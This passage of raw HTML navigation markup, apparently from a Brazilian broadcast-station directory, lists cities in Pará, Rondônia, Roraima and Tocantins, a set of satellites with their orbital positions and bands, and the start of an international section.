href="dial.php?idC=1192"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1192">- São Félix do Xingu</a></li> <li><a href="dial.php?idC=2833"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2833">- São Francisco do Pará</a></li> <li><a href="dial.php?idC=2834"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2834">- São Geraldo do Araguaia</a></li> <li><a href="cidade.php?idC=2860">- São João da Ponta</a></li> <li><a href="dial.php?idC=2835"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2835">- São João de Pirabas</a></li> <li><a href="cidade.php?idC=2836">- São João do Araguaia</a></li> <li><a href="dial.php?idC=227"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=227">- São Miguel do Guamá</a></li> <li><a href="dial.php?idC=2837"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2837">- São Sebastiao da Boa Vista</a></li> <li><a href="cidade.php?idC=2838">- Sapucaia</a></li> <li><a href="dial.php?idC=2839"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2839">- Senador José Porfírio</a></li> <li><a href="dial.php?idC=1783"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1783">- Soure</a></li> <li><a href="dial.php?idC=1901"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1901">- Tailândia</a></li> <li><a href="dial.php?idC=2840"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2840">- Terra Alta</a></li> <li><a href="dial.php?idC=2841"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2841">- Terra Santa</a></li> <li><a href="dial.php?idC=2842"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2842">- Tomé-Açu</a></li> <li><a href="dial.php?idC=2843"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2843">- Tracuateua</a></li> <li><a href="cidade.php?idC=2844">- Trairão</a></li> <li><a href="dial.php?idC=597"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=597">- Tucumã</a></li> <li><a href="dial.php?idC=598"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=598">- Tucuruí</a></li> <li><a href="dial.php?idC=6879"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6879">- Ulianópolis</a></li> <li><a href="dial.php?idC=2845"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2845">- Uruará</a></li> <li><a href="dial.php?idC=1393"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1393">- Vigia</a></li> <li><a href="dial.php?idC=2846"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2846">- Viseu</a></li> <li><a href="dial.php?idC=2847"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2847">- Vitória do Xingu</a></li> <li><a href="dial.php?idC=633"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=633">- Xinguara</a></li> 			      </ul>     
		      </li>
		      <li class="parent2"><a href="#" title="">Rondônia</a>
		      		<ul class="sub-menu2">     
		
<li><a href="dial.php?idC=2073"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2073">- Alta Floresta d Oeste</a></li> <li><a href="dial.php?idC=2714"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2714">- Alto Alegre dos Parecis</a></li> <li><a href="dial.php?idC=2074"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2074">- Alto Paraíso</a></li> <li><a href="dial.php?idC=2075"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2075">- Alvorada d Oeste</a></li> <li><a href="dial.php?idC=226"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=226">- Ariquemes</a></li> <li><a href="cidade.php?idC=2076">- Buritis</a></li> <li><a href="dial.php?idC=2715"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2715">- Cabixi</a></li> <li><a href="dial.php?idC=2716"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2716">- Cacaulândia</a></li> <li><a href="dial.php?idC=563"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=563">- Cacoal</a></li> <li><a href="dial.php?idC=2717"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2717">- Campo Novo de Rondônia</a></li> <li><a href="dial.php?idC=1308"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1308">- Candeias do Jamari</a></li> <li><a href="dial.php?idC=2718"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2718">- Castanheiras</a></li> <li><a href="dial.php?idC=1691"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1691">- Cerejeiras</a></li> <li><a href="dial.php?idC=2719"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2719">- Chupinguaia</a></li> <li><a href="dial.php?idC=1591"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1591">- Colorado do Oeste</a></li> <li><a href="dial.php?idC=2720"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2720">- Corumbiara</a></li> <li><a href="dial.php?idC=1690"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1690">- Costa Marques</a></li> <li><a href="cidade.php?idC=2077">- Cujubim</a></li> <li><a href="dial.php?idC=2078"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2078">- Espigão do Oeste</a></li> <li><a href="dial.php?idC=2722"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2722">- Governador Jorge Teixeira</a></li> <li><a href="dial.php?idC=569"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=569">- Guajará-Mirim</a></li> <li><a href="dial.php?idC=2079"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2079">- Itapuã do Oeste</a></li> <li><a href="dial.php?idC=577"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=577">- Jaru</a></li> <li><a href="cidade.php?idC=2723">- Jaru (Bom Jesus)</a></li> <li><a href="cidade.php?idC=2724">- Jaru (Santa Cruz da Serra)</a></li> <li><a href="cidade.php?idC=2725">- Jaru (Tailandia)</a></li> <li><a href="dial.php?idC=117"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=117">- Ji-Paraná</a></li> <li><a href="dial.php?idC=2080"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2080">- Machadinho d'Oeste</a></li> <li><a href="dial.php?idC=2081"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2081">- Ministro Andreazza</a></li> <li><a href="dial.php?idC=1279"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1279">- Mirante da Serra</a></li> <li><a href="dial.php?idC=2082"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2082">- Monte Negro</a></li> <li><a href="dial.php?idC=2083"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2083">- Nova Brasilândia D'Oeste</a></li> <li><a href="dial.php?idC=2084"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2084">- Nova Mamoré</a></li> <li><a href="dial.php?idC=2085"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2085">- Nova União</a></li> <li><a href="dial.php?idC=3112"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3112">- Novo Horizonte do Oeste</a></li> <li><a href="dial.php?idC=583"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=583">- Ouro Preto do Oeste</a></li> <li><a href="cidade.php?idC=6302">- Parecis</a></li> <li><a href="dial.php?idC=570"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=570">- Pimenta Bueno</a></li> <li><a href="cidade.php?idC=2726">- Pimenteiras do Oeste</a></li> <li><a href="dial.php?idC=75"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=75">- Porto Velho</a></li> <li><a href="cidade.php?idC=6888">- Porto Velho (Extrema)</a></li> <li><a href="cidade.php?idC=7081">- Porto Velho (Jaci Paraná)</a></li> <li><a href="dial.php?idC=589"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=589">- Presidente Médici</a></li> <li><a href="cidade.php?idC=2727">- Primavera de Rondônia</a></li> <li><a href="dial.php?idC=2728"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2728">- Rio Crespo</a></li> <li><a href="dial.php?idC=571"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=571">- Rolim de Moura</a></li> <li><a href="dial.php?idC=2729"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2729">- Santa Luzia d Oeste</a></li> <li><a href="cidade.php?idC=2730">- São Felipe d Oeste</a></li> <li><a href="dial.php?idC=2731"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2731">- São Francisco do Guaporé</a></li> <li><a href="dial.php?idC=1846"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1846">- São Miguel do Guaporé</a></li> <li><a href="dial.php?idC=957"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=957">- Seringueiras</a></li> <li><a href="dial.php?idC=2086"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2086">- Teixeirópolis</a></li> <li><a href="dial.php?idC=2732"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2732">- Theobroma</a></li> <li><a href="dial.php?idC=2733"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2733">- Urupá</a></li> <li><a href="dial.php?idC=2734"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2734">- Vale do Anari</a></li> <li><a href="dial.php?idC=671"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=671">- Vale do Paraíso</a></li> <li><a href="dial.php?idC=599"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=599">- Vilhena</a></li> 			      </ul>     
		      </li>
		      <li class="parent2"><a href="#" title="">Roraima</a>
		      		<ul class="sub-menu2">     
		
<li><a href="dial.php?idC=557"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=557">- Alto Alegre</a></li> <li><a href="cidade.php?idC=4107">- Alto Alegre (Serra do Taiano)</a></li> <li><a href="cidade.php?idC=4108">- Alto Alegre (Três Corações)</a></li> <li><a href="cidade.php?idC=558">- Amajari</a></li> <li><a href="cidade.php?idC=6711">- Amajari (Tepequém)</a></li> <li><a href="dial.php?idC=74"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=74">- Boa Vista</a></li> <li><a href="dial.php?idC=561"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=561">- Bonfim</a></li> <li><a href="dial.php?idC=1881"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1881">- Cantá</a></li> <li><a href="dial.php?idC=1318"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1318">- Caracaraí</a></li> <li><a href="cidade.php?idC=2070">- Caroebe</a></li> <li><a href="dial.php?idC=621"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=621">- Iracema</a></li> <li><a href="dial.php?idC=691"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=691">- Mucajaí</a></li> <li><a href="dial.php?idC=2069"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2069">- Normandia</a></li> <li><a href="dial.php?idC=2068"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2068">- Pacaraima</a></li> <li><a href="dial.php?idC=644"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=644">- Rorainópolis</a></li> <li><a href="dial.php?idC=591"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=591">- São João da Baliza</a></li> <li><a href="dial.php?idC=2067"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2067">- São Luiz do Anauá</a></li> <li><a href="cidade.php?idC=6998">- São Luiz do Anauá (Vila Moderna)</a></li> <li><a href="cidade.php?idC=2071">- Uiramutã</a></li> 			      </ul>     
		      </li>
		      <li class="parent2"><a href="#" title="">Tocantins</a>
		      		<ul class="sub-menu2">     
		
<li><a href="dial.php?idC=2896"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2896">- Abreulândia</a></li> <li><a href="cidade.php?idC=2919">- Aguiarnópolis</a></li> <li><a href="dial.php?idC=6447"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6447">- Aliança do Tocantins</a></li> <li><a href="dial.php?idC=2920"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2920">- Almas</a></li> <li><a href="dial.php?idC=2921"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2921">- Alvorada</a></li> <li><a href="dial.php?idC=669"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=669">- Ananás</a></li> <li><a href="cidade.php?idC=2922">- Angico</a></li> <li><a href="cidade.php?idC=2923">- Aparecida do Rio Negro</a></li> <li><a href="cidade.php?idC=2924">- Aragominas</a></li> <li><a href="dial.php?idC=2926"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2926">- Araguacema</a></li> <li><a href="dial.php?idC=2927"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2927">- Araguaçu</a></li> <li><a href="dial.php?idC=559"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=559">- Araguaína</a></li> <li><a href="cidade.php?idC=2928">- Araguanã</a></li> <li><a href="dial.php?idC=2925"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2925">- Araguatins</a></li> <li><a href="dial.php?idC=2929"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2929">- Arapoema</a></li> <li><a href="dial.php?idC=2930"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2930">- Arraias</a></li> <li><a href="dial.php?idC=2931"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2931">- Augustinópolis</a></li> <li><a href="cidade.php?idC=2932">- Aurora do Tocantins</a></li> <li><a href="dial.php?idC=2933"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2933">- Axixá do Tocantins</a></li> <li><a href="dial.php?idC=2934"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2934">- Babaçulândia</a></li> <li><a href="cidade.php?idC=2935">- Bandeirante do Tocantins</a></li> <li><a href="cidade.php?idC=2936">- Barra do Ouro</a></li> <li><a href="dial.php?idC=1026"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1026">- Barrolândia</a></li> <li><a href="cidade.php?idC=2937">- Bernardo Sayão</a></li> <li><a href="cidade.php?idC=6932">- Bom Jesus do Tocantins</a></li> <li><a href="cidade.php?idC=2938">- Brasilândia do Tocantins</a></li> <li><a href="cidade.php?idC=2939">- Brejinho de Nazaré</a></li> <li><a href="cidade.php?idC=2940">- Buriti do Tocantins</a></li> <li><a href="cidade.php?idC=2941">- Cachoeirinha</a></li> <li><a href="dial.php?idC=5195"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5195">- Campos Lindos</a></li> <li><a href="cidade.php?idC=2942">- Cariri do Tocantins</a></li> <li><a href="cidade.php?idC=2943">- Carmolândia</a></li> <li><a href="dial.php?idC=1998"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1998">- Carrasco Bonito</a></li> <li><a href="cidade.php?idC=2944">- Caseara</a></li> <li><a href="dial.php?idC=2945"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2945">- Centenário</a></li> <li><a href="cidade.php?idC=1885">- Chapada da Areia</a></li> <li><a href="cidade.php?idC=2946">- Chapada da Natividade</a></li> <li><a href="dial.php?idC=2254"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2254">- Colinas do Tocantins</a></li> <li><a href="dial.php?idC=2947"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2947">- Colméia</a></li> <li><a href="dial.php?idC=2948"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2948">- Combinado</a></li> <li><a href="cidade.php?idC=2949">- Conceição do Tocantins</a></li> <li><a href="cidade.php?idC=2950">- Couto de Magalhães</a></li> <li><a href="dial.php?idC=1007"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1007">- Cristalândia</a></li> <li><a href="cidade.php?idC=2951">- Crixás do Tocantins</a></li> <li><a href="cidade.php?idC=2952">- Darcinópolis</a></li> <li><a href="dial.php?idC=2953"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2953">- Dianópolis</a></li> <li><a href="cidade.php?idC=2954">- Divinópolis do Tocantins</a></li> <li><a href="cidade.php?idC=2955">- Dois Irmãos do Tocantins</a></li> <li><a href="cidade.php?idC=966">- Dueré</a></li> <li><a href="dial.php?idC=2956"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2956">- Esperantina</a></li> <li><a href="cidade.php?idC=567">- Fátima</a></li> <li><a href="cidade.php?idC=2957">- Figueirópolis</a></li> <li><a href="cidade.php?idC=1008">- Filadélfia</a></li> <li><a href="dial.php?idC=2253"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2253">- Formoso do Araguaia</a></li> <li><a href="dial.php?idC=2960"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2960">- Goianorte</a></li> <li><a href="dial.php?idC=2961"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2961">- Goiatins</a></li> <li><a href="dial.php?idC=2038"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2038">- Guaraí</a></li> <li><a href="dial.php?idC=574"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=574">- Gurupi</a></li> <li><a href="cidade.php?idC=2962">- Ipueiras</a></li> <li><a href="dial.php?idC=2963"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2963">- Itacajá</a></li> <li><a href="cidade.php?idC=2964">- Itaguatins</a></li> <li><a href="cidade.php?idC=2966">- Itapiratins</a></li> <li><a href="cidade.php?idC=2967">- Itaporã do Tocantins</a></li> <li><a href="cidade.php?idC=2968">- Jaú do Tocantins</a></li> <li><a href="cidade.php?idC=2969">- Juarina</a></li> <li><a href="cidade.php?idC=2970">- Lagoa da Confusão</a></li> <li><a href="cidade.php?idC=2971">- Lagoa do Tocantins</a></li> <li><a href="dial.php?idC=2972"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2972">- Lajeado</a></li> <li><a href="dial.php?idC=2973"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2973">- Lavandeira</a></li> <li><a href="cidade.php?idC=2974">- Lizarda</a></li> <li><a href="dial.php?idC=2975"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2975">- Luzinópolis</a></li> <li><a href="cidade.php?idC=2976">- Marianópolis do Tocantins</a></li> <li><a href="dial.php?idC=2977"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2977">- Mateiros</a></li> <li><a href="dial.php?idC=2978"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2978">- Maurilândia do Tocantins</a></li> <li><a href="dial.php?idC=1009"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1009">- Miracema do Tocantins</a></li> <li><a href="dial.php?idC=2979"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2979">- Miranorte</a></li> <li><a href="cidade.php?idC=2980">- Monte do Carmo</a></li> <li><a href="cidade.php?idC=2981">- Monte Santo do Tocantins</a></li> <li><a href="cidade.php?idC=2982">- Muricilândia</a></li> <li><a href="cidade.php?idC=2983">- Natividade</a></li> <li><a href="cidade.php?idC=2984">- Nazaré</a></li> <li><a href="cidade.php?idC=2985">- Nova Olinda</a></li> <li><a href="cidade.php?idC=2987">- Nova Rosalândia</a></li> <li><a href="cidade.php?idC=2986">- Novo Acordo</a></li> <li><a href="cidade.php?idC=2988">- Novo Alegre</a></li> <li><a href="cidade.php?idC=2989">- Novo Jardim</a></li> <li><a href="cidade.php?idC=618">- Oliveira de Fátima</a></li> <li><a href="dial.php?idC=73"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=73">- Palmas</a></li> <li><a href="dial.php?idC=6515"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6515">- Palmas (Taquaruçu)</a></li> <li><a href="dial.php?idC=2991"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2991">- Palmeirante</a></li> <li><a href="cidade.php?idC=2994">- Palmeiras do Tocantins</a></li> <li><a href="dial.php?idC=2033"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2033">- Palmeirópolis</a></li> <li><a href="dial.php?idC=584"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=584">- Paraíso do Tocantins</a></li> <li><a href="dial.php?idC=2995"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2995">- Paranã</a></li> <li><a href="dial.php?idC=2996"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2996">- Pau d Arco</a></li> <li><a href="dial.php?idC=1825"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1825">- Pedro Afonso</a></li> <li><a href="dial.php?idC=654"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=654">- Peixe</a></li> <li><a href="cidade.php?idC=2997">- Pequizeiro</a></li> <li><a href="cidade.php?idC=2998">- Pindorama do Tocantins</a></li> <li><a href="cidade.php?idC=2999">- Piraquê</a></li> <li><a href="dial.php?idC=3000"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3000">- Pium</a></li> <li><a href="cidade.php?idC=3002">- Ponta Alta do Tocantins</a></li> <li><a href="cidade.php?idC=3001">- Ponte Alta do Bom Jesus</a></li> <li><a href="cidade.php?idC=6449">- Ponte Alta do Tocantins</a></li> <li><a href="dial.php?idC=3003"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3003">- Porto Alegre do Tocantins</a></li> <li><a href="dial.php?idC=587"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=587">- Porto Nacional</a></li> <li><a href="cidade.php?idC=7095">- Porto Nacional (Luzimangues)</a></li> <li><a href="dial.php?idC=3004"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3004">- Praia Norte</a></li> <li><a href="cidade.php?idC=3005">- Presidente Kennedy</a></li> <li><a href="cidade.php?idC=3006">- Pugmil</a></li> <li><a href="cidade.php?idC=3007">- Recursolândia</a></li> <li><a href="cidade.php?idC=3008">- Riachinho</a></li> <li><a href="cidade.php?idC=3012">- Rio da Conceição</a></li> <li><a href="cidade.php?idC=3013">- Rio dos Bois</a></li> <li><a href="cidade.php?idC=3014">- Rio Sono</a></li> <li><a href="cidade.php?idC=1817">- Sampaio</a></li> <li><a href="cidade.php?idC=3015">- Sandolândia</a></li> <li><a href="dial.php?idC=3016"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3016">- Santa Fé do Araguaia</a></li> <li><a href="cidade.php?idC=3017">- Santa Maria do Tocantins</a></li> <li><a href="cidade.php?idC=3018">- Santa Rita do Tocantins</a></li> <li><a href="cidade.php?idC=3019">- Santa Rosa do Tocantins</a></li> <li><a href="cidade.php?idC=3020">- Santa Tereza do Tocantins</a></li> <li><a href="cidade.php?idC=3021">- Santa Terezinha do Tocantins</a></li> <li><a href="cidade.php?idC=3022">- São Bento do Tocantins</a></li> <li><a href="cidade.php?idC=3023">- São Felix do Tocantins</a></li> <li><a href="dial.php?idC=3024"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3024">- São Miguel do Tocantins</a></li> <li><a href="cidade.php?idC=3025">- São Salvador do Tocantins</a></li> <li><a href="cidade.php?idC=3026">- São Sebastião do Tocantins</a></li> <li><a href="cidade.php?idC=3027">- São Valério da Natividade</a></li> <li><a href="cidade.php?idC=3028">- Silvianópolis</a></li> <li><a href="dial.php?idC=3029"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3029">- Sítio Novo do Tocantins</a></li> <li><a href="cidade.php?idC=3030">- Sucupira</a></li> <li><a href="dial.php?idC=2959"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2959">- Tabocão</a></li> <li><a href="dial.php?idC=3031"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3031">- Taguatinga</a></li> <li><a href="cidade.php?idC=3032">- Taipas do Tocantins</a></li> <li><a href="cidade.php?idC=3033">- Talismã</a></li> <li><a href="cidade.php?idC=3034">- Tocantínia</a></li> <li><a href="dial.php?idC=1005"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1005">- Tocantinópolis</a></li> <li><a href="cidade.php?idC=3035">- Tupirama</a></li> <li><a href="cidade.php?idC=3036">- Tupiratins</a></li> <li><a href="cidade.php?idC=1282">- Wanderlândia</a></li> <li><a href="dial.php?idC=1006"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1006">- Xambioá</a></li> 			      </ul>     
		      </li>
		</ul>
	</li>
	<li class="header">Outros</li>                    
	<li class="parent"><a href="#" title="">Satelites</a>
		      		<ul class="sub-menu">     
		
<li><a href="satelite.php?idSat=34">- 14° W - Express AM8 - Banda C</a></li> <li><a href="satelite.php?idSat=33">- 18°W - Intelsat 37e - Banda C</a></li> <li><a href="satelite.php?idSat=15">- 22ºW - SES 4 - Banda C/KU</a></li> <li><a href="satelite.php?idSat=40">- 28.2°E - Astra 2G - Banda KU</a></li> <li><a href="satelite.php?idSat=25">- 3ºW - ABS 3A - Banda C</a></li> <li><a href="satelite.php?idSat=14">- 40.5W - SES 6 - Banda C</a></li> <li><a href="satelite.php?idSat=35">- 43.1°W - Sky Brasil 1 - Banda Ku</a></li> <li><a href="satelite.php?idSat=17">- 45ºW - Intelsat 14 - Banda C</a></li> <li><a href="satelite.php?idSat=32">- 47.5ºW - SES 14 - Banda C</a></li> <li><a href="satelite.php?idSat=18">- 55.5ºW - Intelsat 34 - Banda C</a></li> <li><a href="satelite.php?idSat=27">- 58ºW - Intelsat 21 - Banda C e Ku</a></li> <li><a href="satelite.php?idSat=21">- 61ºW - Amazonas 2/3/5 - Banda C e Ku</a></li> <li><a href="satelite.php?idSat=38">- 63º Oeste - Telstar 19V - Banda KU</a></li> <li><a href="satelite.php?idSat=22">- 65.1ºW - Eutelsat 65 West A - Banda C e Ku</a></li> <li><a href="satelite.php?idSat=30">- 67°W - SES 10 - Banda Ku</a></li> <li><a href="satelite.php?idSat=36">- 70°W - StarOne D2 - Banda Ku</a></li> <li><a href="satelite.php?idSat=3">- 70º - StarOne D2 - Banda C</a></li> <li><a href="satelite.php?idSat=13">- 70º - StarOne D2 - Sat HD Regional</a></li> <li><a href="satelite.php?idSat=9">- 75º - StarOne C3 - Banda C/KU</a></li> <li><a href="satelite.php?idSat=24">- 84°W - StarOne D1 - Banda C/Ku/Ka</a></li> 			      </ul>     
	</li>

	<li class="parent"><a href="#" title="">Internacional</a>
		      		<ul class="sub-menu">     
		
<li class="parent2"><a href="#" title="">África do Sul</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=7427"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7427">- Cidade do Cabo</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Alemanha</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=6111"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6111">- Berlin</a></li> <li><a href="cidade.php?idC=7085">- Mainz</a></li> <li><a href="cidade.php?idC=7041">- Potsdam</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Angola</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=7151"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7151">- Luanda</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Arábia Saudita</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=5413"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5413">- Riad</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Argentina</a>
